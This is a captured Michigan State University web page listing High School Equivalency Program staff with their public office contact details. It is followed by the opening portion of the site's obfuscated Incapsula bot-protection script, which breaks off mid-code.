

--- FILE ---
content_type: text/html
request_url: https://mss.msu.edu/staff/hepstaff.html
body_size: 3838
content:
<!DOCTYPE html SYSTEM "about:legacy-compat">
<html xmlns="http://www.w3.org/1999/xhtml" class="no-js" dir="ltr" lang="en">
<head><script type="text/javascript">try { document.__defineGetter__("referrer",function(){return "";}); } catch (exception) {try {Object.defineProperties(document, {referrer:   { get: function() { return ""; } } } );} catch (exception) {} } </script>
<meta charset="utf-8"/>
<meta content="ie=edge" http-equiv="x-ua-compatible"/>


<meta content="width=device-width, initial-scale=1" name="viewport"/>
<title>HEP Staff | Farmworker Student Services | Michigan State University</title>
</head>
<body class="template template--child template--child-photo">

    
	<link href="https://msu-p-001.sitecorecontenthub.cloud/api/public/content/b042c2fc416346f49522b7fcbadfffb5?v=c6c51dc5" rel="stylesheet"/>
	<link href="https://msu-p-001.sitecorecontenthub.cloud/api/public/content/82dfc859b7994bce86be6ded705286f3?v=058db4ed" rel="stylesheet"/>
	<link href="https://msu-p-001.sitecorecontenthub.cloud/api/public/content/c9c3a97073464215b40eb25ce5d93a6b?v=81ac7d93" media="print" rel="stylesheet"/>
	<link href="../_assets/css/custom.css?v=4.0.0" rel="stylesheet"/>



	<style>@import url("https://msu-p-001.sitecorecontenthub.cloud/api/public/content/1a1d46b45afb40eda6ebf4ed44077295");</style>
	<link href="https://msu-p-001.sitecorecontenthub.cloud/api/public/content/303cca3a9b39438ba66a921d43ef83b8?v=9e652a19" rel="icon"/>

<a class="skip-to-main-content-link" href="#main-content">Skip to main content</a> <!-- Google Tag Manager -->
<script type="text/javascript">// 
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&amp;l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5D798BJ');
// </script><!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe height="0" src="https://www.googletagmanager.com/ns.html?id=GTM-5D798BJ" style="display:none;visibility:hidden" width="0"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="off-canvas-wrapper">
<div class="off-canvas-wrapper-inner" data-off-canvas-wrapper="">
<div aria-hidden="true" aria-live="polite" aria-relevant="additions removals" class="off-canvas position-right" data-off-canvas="" data-position="right" id="offcanvas-nav"><!-- search, site name, and main nav moved here for mobile -->
</div>
<div aria-hidden="false" aria-live="polite" aria-relevant="additions removals" class="off-canvas-content" data-off-canvas-content="">
<header>
<div class="template__header">
<div class="template__sticky-header">
<div class="row">
<div class="small-6 columns"><a href="https://msu.edu/">
<img alt="Michigan State University" class="template__logo masthead-reg" src="https://cdn.cabs.msu.edu/brand/images/masthead-helmet-white.svg"/>
                                        <img alt="Michigan State University" class="template__logo masthead-sticky" src="https://cdn.cabs.msu.edu/brand/images/masthead-helmet-green.svg"/>
</a></div>
<div class="small-6 columns template__utilities"><button class="hamburger hamburger--squeeze" data-toggle="offcanvas-nav" id="btn-hamburger" type="button"><span class="show-for-sr">Menu</span> <span class="hamburger-box"><span class="hamburger-inner"></span></span></button> 
<div class="js-initial-load" id="search" role="search">

    <form action="//u.search.msu.edu/index.php" method="get">
        <input name="client" type="hidden" value="Farmworker Student Services"/>
        <input name="sitesearch" type="hidden" value="mss.msu.edu"/>
        <input name="analytics" type="hidden" value=""/>
        <label class="invisible" for="q">Search</label>
        <input id="q" name="q" placeholder="Search..."/>
        <button id="btn_search" type="submit" value="search">
            <span class="show-for-sr">Search</span>
        </button>
    </form></div>
</div>
</div>
</div>
</div>
<div class="row">
<div class="large-9 columns" id="site-title-wrapper">
<h2 id="site-title">
<a href="../index.html">
             Farmworker Student Services
    </a>

</h2>
</div>
</div>
<div class="js-initial-load" id="desktop-nav">
<div class="row">
<div class="large-12 columns" id="main-menu-wrapper">
<nav aria-label="Primary navigation" id="main-menu">
<ul>
                                                   <li class="level-one">     <a class="link" href="../about/index.html" role="menuitem">ABOUT</a>
                
</li>
                                                       <li class="level-one">     <a class="link" href="../camp/index.html" role="menuitem">CAMP</a>
                
</li>
                                                       <li class="level-one">     <a class="link" href="../identification/index.html" role="menuitem">MSU ID&amp;R</a>
                
</li>
                                                       <li class="level-one">     <a class="link" href="../internationalinitiatives/index.html" role="menuitem">GLOBAL</a>
                
</li>
                                                       <li class="level-one">     <a class="link" href="../hep/index.html" role="menuitem">HEP</a>
                
</li>
                                                       <li class="level-one">     <a class="link" href="../la-cosecha/index.html" role="menuitem">Great Lakes</a>
                
</li>
                                                       <li class="level-one">     <a class="link" href="../nmsi/index.html" role="menuitem">NFSI</a>
                
</li>
                                                        <li class="level-one current "> 
                                            <a class="link" href="index.html" role="menuitem">STAFF</a>
                
</li>
                                                       <li class="level-one">     <a class="link" href="../visit/index.html" role="menuitem">VISIT</a>
                
</li>
                                                       <li class="level-one">     <a class="link" href="../donate/index.html" role="menuitem">DONATE</a>
                
</li>
     </ul></nav>
</div>
</div>
</div>
</header>
<main id="main-content">



            <div class="template__photo" role="presentation" style="background-image:url(//cdn.cabs.msu.edu/framework/images/child-band/child-campus-10.jpg)"> </div>
     
<div class="row">
<div class="large-8 columns">
<div class="row" id="breadcrumbs">
<div class="large-12 columns">
<nav aria-label="Breadcrumb navigation"><ul>
    <li><a href="../index.html"><span class="show-for-sr">Home</span></a></li>
                
        
                                                            <li><a href="index.html">STAFF</a></li>
                                                           </ul></nav>
</div>
</div>
<div class="row">
<div class="large-12 columns contextual-nav contextual-nav__drawer"></div>
</div>

            <h1>High School Equivalency Program Staff (HEP)</h1>
    

    

                                        
                                                                    <div class="row image-text-callout">
                    <div class="medium-6 columns">
                        <img alt="Luis Alonzo Garcia" src="../nmsi/images/staff-luis-garcia-nmsi.png"/>
                    </div>
                    <div class="medium-6 columns">
                        <p>&#160;</p>
<p><span style="font-family: verdana, geneva, sans-serif;"><strong>High School Equivalency Program (HEP)</strong></span></p>
<p><span style="font-family: verdana, geneva, sans-serif;">Luis Alonzo Garcia</span><br/><span style="font-family: verdana, geneva, sans-serif;">Director, PI</span><br/><span style="font-family: verdana, geneva, sans-serif;">Senior Specialist</span></p>
<p><span style="font-family: verdana, geneva, sans-serif;">Telephone:&#160;517-432-9900</span><br/><span style="font-family: verdana, geneva, sans-serif;">Email:&#160;<a href="mailto:garcial@msu.edu">garcial@msu.edu</a></span></p>
<p><span style="font-family: verdana, geneva, sans-serif;"><em>Michigan State University, Holden Hall</em></span><br/><span style="font-family: verdana, geneva, sans-serif;"><em>234 Wilson Rd., Room C249</em></span><br/><span style="font-family: verdana, geneva, sans-serif;"><em>East Lansing, MI 48825-1113</em></span><br/><span style="font-family: verdana, geneva, sans-serif;">(<a href="https://goo.gl/maps/cgLi9Dj8D6rzAUqM8" rel="noopener" target="_blank">View Map</a>)</span></p> 
                    </div>
                    </div>
                                                                                                
                
                        
                        
                        
                        
                        
                        
                         
                                    
                                                                    <div class="row image-text-callout">
                    <div class="medium-6 columns">
                        <img alt="Miguel Torres" src="Photo-Templates.png"/>
                    </div>
                    <div class="medium-6 columns">
                        <p>&#160;</p>
<p><span style="font-family: verdana, geneva, sans-serif;"><strong>High School Equivalency Program(HEP)</strong></span></p>
<p><span style="font-family: verdana, geneva, sans-serif;">Miguel Torres</span><br/><span style="font-family: verdana, geneva, sans-serif;">Associate Director</span></p>
<p><span style="font-family: verdana, geneva, sans-serif;">Telephone:&#160;517-432-4473</span><br/><span style="font-family: verdana, geneva, sans-serif;">Email:&#160;<a href="mailto:lopezel1@msu.edu">torresm2@msu.edu</a></span></p>
<p><span style="font-family: verdana, geneva, sans-serif;"><em>Michigan State University, Holden Hall</em></span><br/><span style="font-family: verdana, geneva, sans-serif;"><em>234 Wilson Rd., Room C249</em></span><br/><span style="font-family: verdana, geneva, sans-serif;"><em>East Lansing, MI 48825-1113</em></span><br/><span style="font-family: verdana, geneva, sans-serif;">(<a href="https://goo.gl/maps/cgLi9Dj8D6rzAUqM8" rel="noopener" target="_blank">View Map</a>)</span></p> 
                    </div>
                    </div>
                                                                                                
                
                        
                        
                        
                        
                        
                        
                         
                                    
                                                                    <div class="row image-text-callout">
                    <div class="medium-6 columns">
                        <img alt="Akulina Segula" src="Akulina-Segula.png"/>
                    </div>
                    <div class="medium-6 columns">
                        <p>&#160;</p>
<p><strong>High School Equivalency Program (HEP)</strong></p>
<p><span face="verdana, geneva, sans-serif" style="font-family: verdana, geneva, sans-serif;">Akulina Segula&#160;</span><br/><span face="verdana, geneva, sans-serif" style="font-family: verdana, geneva, sans-serif;">HEP Lead Instructor</span></p>
<p><span style="font-family: verdana, geneva, sans-serif;">Telephone:&#160;517-432-4471</span><br/><span style="font-family: verdana, geneva, sans-serif;">Email:&#160;<a href="mailto:lopezel1@msu.edu">segulaak@msu.edu</a></span></p>
<p><span style="font-family: verdana, geneva, sans-serif;"><em>Michigan State University, Holden Hall</em></span><br/><span style="font-family: verdana, geneva, sans-serif;"><em>234 Wilson Rd., Room C249</em></span><br/><span style="font-family: verdana, geneva, sans-serif;"><em>East Lansing, MI 48825-1113</em></span><br/><span style="font-family: verdana, geneva, sans-serif;">(<a href="https://goo.gl/maps/cgLi9Dj8D6rzAUqM8" rel="noopener" target="_blank">View Map</a>)</span></p> 
                    </div>
                    </div>
                                                                                                
                
                        
                        
                        
                        
                        
                        
                         
                                    
                                                        
                
                        
                        
                        
                            <h2>Coordinators</h2> 
                
                        
                        
                         
                                    
                                                                    <div class="row image-text-callout">
                    <div class="medium-6 columns">
                        <img alt="Mercedes Chavez" src="Mercedes-Chavez.png"/>
                    </div>
                    <div class="medium-6 columns">
                        <p>&#160;</p>
<p><strong>Mercedes Chavez</strong></p> 
                    </div>
                    </div>
                                                                                                
                
                        
                        
                        
                        
                        
                        
                         
                                    
                                                                    <div class="row image-text-callout">
                    <div class="medium-6 columns">
                        <img alt="Irma Hinojosa" src="Irma-Hinojosa.png"/>
                    </div>
                    <div class="medium-6 columns">
                        <p>&#160;</p>
<p><strong>Irma Hinojosa</strong></p> 
                    </div>
                    </div>
                                                                                                
                
                        
                        
                        
                        
                        
                        
                         
                                    
                                                        
                
                        
                        
                        
                            <h2>Instructors</h2> 
                
                        
                        
                         
                                    
                                                                    <div class="row image-text-callout">
                    <div class="medium-6 columns">
                        <img alt="John Drake" src="John-Drake.png"/>
                    </div>
                    <div class="medium-6 columns">
                        <p>&#160;</p>
<p><strong>John Drake</strong></p> 
                    </div>
                    </div>
                                                                                                
                
                        
                        
                        
                        
                        
                        
                         
                                    
                                                                    <div class="row image-text-callout">
                    <div class="medium-6 columns">
                        <img alt="Alejandra B Cruz" src="Alejandra-B-Cruz.png"/>
                    </div>
                    <div class="medium-6 columns">
                        <p>&#160;</p>
<p><strong>Alejandra B Cruz</strong></p> 
                    </div>
                    </div>
                                                                                                
                
                        
                        
                        
                        
                        
                        
                         
                                    
                                                                    <div class="row image-text-callout">
                    <div class="medium-6 columns">
                        <img alt="Gustavo Juarez" src="Gustavo-Juarez.png"/>
                    </div>
                    <div class="medium-6 columns">
                        <p>&#160;</p>
<p><strong>Gustavo Juarez</strong></p> 
                    </div>
                    </div>
                                                                                                
                
                        
                        
                        
                        
                        
                        
                         
                                    
                                                                    <div class="row image-text-callout">
                    <div class="medium-6 columns">
                        <img alt="Frank Maclean" src="Frank-Maclean.png"/>
                    </div>
                    <div class="medium-6 columns">
                        <p>&#160;</p>
<p><strong>Frank Maclean</strong></p> 
                    </div>
                    </div>
                                                                                                
                
                        
                        
                        
                        
                        
                        
                         
                                    
                                                        
                
                        
                        
                        
                            <h2>Student Instructors</h2> 
                
                        
                        
                         
        

                   </div>





                
    




<div class="large-4 columns contextual-nav contextual-nav__sidebar">
    <div class="js-initial-load">
      <h2 id="section-heading"><a class="contextual-nav__drawer__link" href="index.html">STAFF</a></h2>
      <nav aria-label="Contextual navigation">
        <ul aria-labelledby="section-heading">
         
            
 
                            
               
               
                                       <li>     <a class="link" href="mssstaff.html">Migrant Student Services Staff (MSS)</a>
 </li>
                               
               
                
               
                      
       
                 
            
 
                            
               
               
                                       <li>     <a class="link" href="campstaff.html">College Assistance Migrant Program Staff (CAMP)</a>
 </li>
                               
               
                
               
                      
       
                 
            
 
                            
               
               
                                       <li class="active">     <a class="link" href="hepstaff.html">High School Equivalency Program Staff (HEP)</a>
 </li>
                                
               
                
               
                      
       
                 
            
 
                            
               
               
                                       <li>     <a class="link" href="identificationstaff.html">Identification and Recruitment Staff (ID&amp;R)</a>
 </li>
                               
               
                
               
                      
       
                 
            
 
                            
               
               
                                       <li>     <a class="link" href="internationalstaff.html">Global Initiatives (GI) Program</a>
 </li>
                               
               
                
               
                      
       
                 
            
 
                            
               
               
                                       <li>     <a class="link" href="nmsistaff.html">National Migrant Scholars Internship Initiative Staff (NMSI)</a>
 </li>
                               
               
                
               
                      
       
           


</ul>
</nav>
    </div>
</div>
</div>
</main>
<footer class="footer">






 

  
<div class="row footer__standard">
<div class="large-12 columns">
<div class="footer__wordmark"><a href="https://msu.edu/"><img alt="Michigan State University wordmark" class="screen-msuwordmark" src="https://cdn.cabs.msu.edu/brand/images/msu-wordmark-green.svg"/></a></div>
<div class="footer__info">
    <ul class="footer__info__links">
            <li style="text-decoration: none;">
            <a href="tel:(517) 432-9900"><span style="font-weight: 600;">(517) 432-9900</span></a>
        </li>
            <li>
            <a href="../contact.html">Contact Information</a>
        </li>
        <li>
            <a href="../site-map.html">Site Map</a>
        </li>
        <li>
            <a href="https://msu.edu/privacy">Privacy Statement</a>
        </li>
        <li>
            <a href="../accessibility.html">Site Accessibility</a>
        </li>
    </ul>
 
<ul class="footer__info__msu">
<li>Call MSU: <strong>(517) 355-1855</strong></li>
<li>Visit: <strong><a href="http://msu.edu/">msu.edu</a></strong></li>

<li><a href="https://civilrights.msu.edu/policies/Notice-of-Non-Discrimination-Anti-Harassment-and-Non-Retaliation.html"><strong>Notice of Nondiscrimination</strong></a></li>
</ul>
<ul class="footer__info__copyright">
<li><strong>Spartans Will</strong>.</li>
<li>© Michigan State University</li>
</ul>
</div>
</div>
</div>
</footer>
</div>
</div>
</div>

<script src="https://cdn.cabs.msu.edu/framework/js/vendor.min.js"></script>
<script src="https://cdn.cabs.msu.edu/framework/js/main.min.js?v=5.0.1"></script>
<script src="../_assets/scripts/custom.js"></script>

<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=4&cb=1679097367" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://mss.msu.edu/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 25437
content:
var _0xe528=['\x54\x54\x6a\x44\x6f\x4d\x4b\x44\x4e\x38\x4f\x48\x77\x71\x51\x2f\x4b\x4d\x4f\x69\x58\x4d\x4f\x67\x77\x72\x6c\x6d\x77\x72\x6e\x43\x6a\x63\x4f\x66','\x77\x36\x6f\x46\x77\x35\x6b\x56\x77\x72\x2f\x43\x69\x78\x6f\x41\x4b\x51\x4c\x43\x6d\x38\x4b\x39\x65\x63\x4b\x66\x77\x37\x6f\x76\x77\x71\x7a\x44\x73\x77\x3d\x3d','\x77\x70\x6a\x43\x6e\x46\x6a\x44\x6e\x42\x45\x38\x77\x36\x50\x44\x69\x41\x33\x44\x74\x67\x3d\x3d','\x77\x34\x70\x59\x77\x72\x51\x3d','\x77\x70\x2f\x43\x6b\x6e\x59\x3d','\x77\x71\x30\x51\x77\x70\x74\x47','\x48\x63\x4b\x47\x4a\x73\x4f\x73\x43\x7a\x4c\x44\x69\x51\x3d\x3d','\x44\x77\x74\x2f\x77\x36\x73\x38\x50\x4d\x4f\x53\x77\x35\x37\x44\x6d\x4d\x4b\x70\x4b\x73\x4b\x5a\x42\x45\x33\x43\x6a\x73\x4b\x6f\x4b\x73\x4f\x51\x46\x4d\x4f\x67\x77\x72\x6a\x44\x6d\x53\x4c\x43\x71\x73\x4f\x73','\x59\x56\x58\x43\x6f\x77\x3d\x3d','\x58\x33\x41\x47\x44\x77\x3d\x3d','\x77\x70\x7a\x43\x6e\x55\x62\x44\x75\x6e\x44\x44\x75\x73\x4b\x30','\x4b\x57\x76\x44\x6e\x73\x4f\x6c\x49\x6a\x6e\x44\x68\x31\x30\x2f\x44\x54\x72\x43\x69\x38\x4b\x67\x47\x46\x6a\x43\x73\x38\x4f\x64\x77\x72\x44\x44\x6b\x73\x4b\x58\x77\x35\x42\x2f\x4d\x73\x4f\x53\x41\x38\x4b\x59\x52\x30\x48\x44\x6d\x38\x4f\x45\x77\x36\x6b\x3d','\x63\x51\x4a\x76','\x77\x71\x58\x43\x6d\x69\x4d\x3d','\x77\x72\x50\x43\x68\x4d\x4b\x63\x4d\x77\x3d\x3d','\x64\x43\x37\x44\x6d\x63\x4f\x55\x4f\x53\x4c\x44\x68\x77\x3d\x3d','\x77\x6f\x42\x38\x77\x35\x6a\x44\x75\x63\x4b\x68\x66\x38\x4b\x71\x77\x71\x63\x2b\x77\x34\x4d\x6b\x77\x34\x72\x44\x73\x44\x7a\x43\x73\x45\x51\x41\x77\x36\x38\x3d','\x51\x6b\x63\x6c','\x57\x77\x31\x66','\x66\x48\x51\x47\x50\x6e\x45\x4a\x77\x6f\x77\x3d','\x77\x34\x66\x44\x70\x53\x58\x43\x72\x6b\x6e\x43\x68\x51\x2f\x44\x68\x6e\x51\x64\x77\x34\x76\x43\x70\x38\x4f\x2b\x77\x35\x6e\x44\x6b\x73\x4b\x61\x57\x46\x63\x30\x44\x67\x3d\x3d','\x77\x70\x6a\x43\x6c\x31\x2f\x44\x6e\x6e\x58\x44\x73\x73\x4b\x6c\x77\x72\x4d\x3d','\x58\x32\x66\x43\x6f\x77\x3d\x3d','\x77\x71\x72\x43\x69\x44\x30\x3d','\x4b\x38\x4b\x41\x77\x37\x37\x43\x74\x67\x3d\x3d','\x5a\x4d\x4f\x31\x77\x36\x39\x6c\x54\x63\x4b\x71\x4e\x51\x3d\x3d','\x54\x63\x4f\x6e\x44\x77\x3d\x3d','\x77\x70\x6f\x46\x77\x6f\x35\x58\x77\x35\x73\x78','\x43\x4d\x4b\x77\x77\x37\x77\x74\x54\x38\x4b\x39\x77\x34\x4d\x6d\x47\x38\x4f\x41\x4f\x31\x74\x34\x65\x73\x4f\x65\x4c\x38\x4f\x45\x77\x37\x7a\x44\x72\x67\x3d\x3d','\x77\x70\x6e\x43\x76\x55\x30\x3d','\x51\x69\x42\x2b\x77\x72\x64\x4c\x77\x37\x4d\x3d','\x77\x70\x6e\x43\x67\x77\x54\x44\x75\x73\x4f\x54\x4a\x46\x44\x43\x69\x47\x59\x69\x44\x41\x3d\x3d','\x77\x72\x62\x43\x73\x78\x37\x44\x6f\x38\x4f\x75\x4a\x46\x48\x43\x6a\x57\x59\x61\x47\x6a\x66\x43\x71\x53\x4c\x43\x6a\x38\x4f\x75\x77\x35\x59\x4b\x53\x73\x4f\x2f\x77\x34\x4c\x43\x6e\x63\x4f\x78\x61\x51\x34\x73\x77\x70\x4c\x44\x69\x46\x66\x44\x76\x73\x4b\x71\x77\x35\x30\x3d','\x77\x71\x35\x73\x77\x70\x78\x35\x47\x4d\x4b\x2b\x77\x70\x6a\x44\x69\x41\x3d\x3d','\x77\x34\x35\x46\x77\x70\x39\x56\x53\x56\x31\x59\x77\x70\x6f\x3d','\x77\x35\x42\x50\x77\x70\x42\x62\x58\x46\x41\x3d','\x77\x6f\x62\x43\x67\x67\x4c\x44\x6f\x4d\x4f\x79\x4c\x6b\x4c\x43\x6e\x77\x3d\x3d','\x61\x73\x4f\x6a\x77\x35\x4a\x63\x56\x4d\x4b\x69\x49\x67\x44\x43\x6a\x38\x4f\x47\x77\x35\x4d\x6f\x63\x38\x4f\x69\x4e\x4d\x4f\x33\x54\x73\x4b\x4d\x77\x6f\x49\x3d','\x77\x70\x6f\x31\x77\x70\x73\x3d','\x77\x71\x41\x67\x77\x34\x42\x68','\x77\x70\x54\x44\x67\x73\x4f\x4c','\x4a\x63\x4b\x49\x77\x36\x51\x3d','\x50\x42\x54\x44\x70\x4d\x4f\x75\x4d\x79\x37\x44\x6b\x6c\x78\x71\x41\x6a\x54\x43\x75\x73\x4b\x63\x47\x45\x6a\x43\x71\x4d\x4f\x42\x77\x71\x33\x44\x6e\x38\x4f\x53\x77\x6f\x70\x66\x45\x63\x4f\x37\x49\x4d\x4b\x36\x61\x33\x62\x44\x76\x38\x4b\x63','\x45\x73\x4b\x32\x77\x35\x38\x3d','\x66\x51\x78\x75','\x52\x44\x44\x44\x74\x38\x4b\x55','\x52\x43\x68\x74\x77\x37\x34\x69\x51\x44\x34\x3d','\x63\x4d\x4b\x51\x4f\x63\x4f\x39\x77\x70\x4c\x44\x72\x73\x4f\x63\x77\x37\x6b\x6b\x42\x4d\x4f\x68\x41\x41\x3d\x3d','\x77\x34\x4d\x67\x4d\x63\x4b\x49','\x77\x72\x4a\x35\x48\x63\x4b\x6f\x50\x4d\x4f\x69\x4a\x67\x3d\x3d','\x65\x53\x41\x37\x4d\x43\x78\x75\x4d\x45\x49\x35\x77\x70\x45\x66\x64\x63\x4b\x4a\x77\x36\x2f\x43\x72\x73\x4b\x4d\x4f\x46\x45\x3d','\x44\x73\x4f\x53\x57\x73\x4f\x5a\x77\x72\x4d\x3d','\x77\x36\x55\x35\x4e\x41\x3d\x3d','\x51\x52\x54\x44\x67\x63\x4f\x7a\x77\x72\x66\x43\x76\x67\x6e\x43\x73\x45\x4c\x44\x6b\x6c\x39\x69\x62\x73\x4f\x72\x77\x37\x70\x35\x53\x73\x4b\x55\x77\x37\x70\x51\x77\x72\x4a\x4e\x65\x55\x72\x43\x6c\x42\x6a\x44\x73\x51\x73\x66\x59\x42\x63\x6c\x4f\x63\x4b\x62\x77\x6f\x6b\x38\x77\x34\x5a\x46\x61\x38\x4b\x48\x4c\x63\x4f\x6a\x4e\x4d\x4f\x71\x63\x46\x7a\x44\x76\x63\x4f\x57\x77\x71\x78\x71\x51\x4d\x4b\x4d\x42\x38\x4b\x42\x44\x4d\x4f\x4a\x50\x63\x4b\x37\x77\x34\x44\x43\x74\x73\x4b\x2f\x77\x6f\x42\x64\x54\x47\x67\x56\x77\x70\x51\x74','\x55\x52\x5a\x65\x77\x36\x5a\x66','\x77\x34\x6f\x71\x77\x34\x63\x3d','\x4a\x38\x4b\x37\x77\x35\x6b\x3d','\x77\x34\x76\x44\x68\x4d\x4f\x32','\x57\x48\x66\x43\x74\x67\x3d\x3d','\x57\x67\x70\x76','\x4e\x52\x4d\x4c','\x4a\x4d\x4b\x66\x49\x41\x3d\x3d','\x59\x69\x6c\x69','\x50\x63\x4f\x48\x4b\x77\x3d\x3d','\x77\x72\x41\x67\x4e\x51\x3d\x3d','\x77\x72\x66\x44\x71\x4d\x4f\x38\x56\x4d\x4b\x66\x54\x38\x4b\x4d\x49\x67\x3d\x3d','\x42\x4d\x4b\x48\x54\x41\x3d\x3d','\x77\x70\x7a\x43\x75\x32\x4d\x3d','\x66\x32\x6f\x6e\x77\x34\x6b\x3d','\x41\x73\x4b\x78\x77\x35\x41\x68\x53\x38\x4b\x39\x77\x37\x51\x38\x48\x38\x4f\x2b\x4c\x6c\x52\x66','\x63\x6e\x77\x56','\x4e\x4d\x4f\x34\x77\x35\x67\x3d','\x77\x6f\x50\x43\x67\x77\x73\x3d','\x77\x36\x64\x6a\x77\x35\x44\x44\x6b\x33\x6e\x43\x70\x73\x4b\x7a\x77\x6f\x34\x6a\x77\x35\x6e\x44\x6c\x45\x68\x69\x77\x35\x7a\x44\x68\x73\x4f\x43\x52\x63\x4f\x69\x57\x6e\x7a\x44\x6f\x63\x4f\x6e\x41\x4d\x4f\x46\x77\x37\x38\x35\x55\x46\x58\x44\x6e\x73\x4f\x5a\x77\x6f\x76\x43\x6b\x68\x67\x79\x59\x4d\x4b\x66\x48\x4d\x4f\x4a\x47\x68\x30\x3d','\x46\x31\x6a\x43\x71\x77\x3d\x3d','\x55\x47\x45\x68','\x64\x69\x45\x78\x4d\x51\x3d\x3d','\x77\x35\x4c\x43\x68\x51\x6e\x44\x68\x46\x45\x54\x77\x71\x54\x44\x6c\x55\x7a\x44\x72\x30\x48\x44\x69\x73\x4f\x32\x55\x57\x7a\x44\x74\x30\x4c\x44\x69\x47\x4a\x62\x77\x70\x50\x43\x71\x51\x3d\x3d','\x54\x41\x56\x52\x4e\x4d\x4f\x37','\x77\x70\x2f\x43\x67\x42\x66\x43\x6c\x78\x59\x58','\x77\x34\x6c\x76\x77\x36\x31\x6f\x48\x77\x66\x43\x72\x4d\x4b\x5a\x63\x43\x48\x43\x72\x67\x3d\x3d','\x43\x63\x4b\x54\x50\x73\x4f\x52\x46\x67\x3d\x3d','\x64\x67\x74\x54','\x77\x6f\x30\x66\x77\x34\x6b\x3d','\x77\x72\x6c\x79\x77\x71\x74\x78','\x43\x4d\x4b\x49\x53\x6d\x66\x43\x6f\x55\x5a\x77','\x77\x72\x74\x5a\x77\x37\x66\x44\x6d\x51\x3d\x3d','\x54\x58\x7a\x43\x6c\x73\x4f\x45\x77\x37\x64\x6f\x77\x70\x48\x44\x6f\x63\x4f\x64\x77\x71\x76\x43\x69\x38\x4b\x6e\x49\x63\x4f\x75','\x77\x37\x70\x6e\x77\x72\x42\x38\x53\x55\x42\x48\x77\x71\x59\x2f\x4a\x32\x58\x44\x6a\x52\x4c\x44\x6f\x41\x3d\x3d','\x77\x71\x67\x53\x77\x70\x74\x4b\x77\x35\x67\x6e\x63\x45\x67\x67\x77\x36\x6c\x74\x77\x6f\x62\x44\x6c\x51\x3d\x3d'];(function(_0x1b9ba9,_0x49fa74){var _0x549102=function(_0x3852de){while(--_0x3852de){_0x1b9ba9['\x70\x75\x73\x68'](_0x1b9ba9['\x73\x68\x69\x66\x74']());}};var _0x2fd9c4=function(){var _0x109eec={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4e0304,_0x1d2b28,_0x279da6,_0x16bf9e){_0x16bf9e=_0x16bf9e||{};var _0x1797d8=_0x1d2b28+'\x3d'+_0x279da6;var _0x4038aa=0x0;for(var _0x4038aa=0x0,_0x38f632=_0x4e0304['\x6c\x65\x6e\x67\x74\x68'];_0x4038aa<_0x38f632;_0x4038aa++){var _0x2b63e2=_0x4e0304[_0x4038aa];_0x1797d8+='\x3b\x20'+_0x2b63e2;var 